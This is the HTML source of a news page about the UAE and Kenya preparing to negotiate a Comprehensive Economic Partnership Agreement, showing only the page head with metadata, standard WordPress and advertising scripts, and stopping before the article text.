

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/
body_size: 92177
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>UAE-Kenya all set to start negotiations over CEPA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The United Arab Emirates and Kenya will soon begin negotiations on a Comprehensive Economic Partnership Agreement, stated the UAE" />
	<link rel="canonical" href="https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UAE-Kenya all set to start negotiations over CEPA" />
	<meta property="og:description" content="The United Arab Emirates and Kenya will soon begin negotiations on a Comprehensive Economic Partnership Agreement, stated the UAE" />
	<meta property="og:url" content="https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-07-29T09:34:04+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/07/77OBXRNOTFFIVLV3GJW4BTQ2BY.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="531" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/","url":"https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/","name":"UAE-Kenya all set to start negotiations over CEPA","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/07/77OBXRNOTFFIVLV3GJW4BTQ2BY.jpeg","datePublished":"2022-07-29T09:34:04+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"The United Arab Emirates and Kenya will soon begin negotiations on a Comprehensive Economic Partnership Agreement, stated the UAE","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/uae-kenya-all-set-to-start-negotiations-over-cepa/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/07/77OBXRNOTFFIVLV3GJW4BTQ2BY.jpeg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/07/77OBXRNOTFFIVLV3GJW4BTQ2BY.jpeg","width":800,"height":531},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768411934","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/46443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=46443' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fuae-kenya-all-set-to-start-negotiations-over-cepa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fuae-kenya-all-set-to-start-negotiations-over-cepa%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4a3c0df33c","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"4a3c0df33c","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

